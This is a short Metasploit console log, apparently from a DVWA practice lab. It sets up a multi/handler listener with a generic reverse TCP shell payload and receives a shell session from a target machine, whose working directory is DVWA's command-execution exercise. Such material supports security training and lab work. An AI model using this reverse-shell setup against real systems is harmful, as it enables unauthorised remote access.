 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload 59
msf6 exploit(multi/handler) > set LHOST 192.168.1.3
LHOST => 192.168.1.3
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:34320) at
2024-04-21 21:18:43 -0300
pwd
/var/www/html/DVWA/vulnerabilities/exec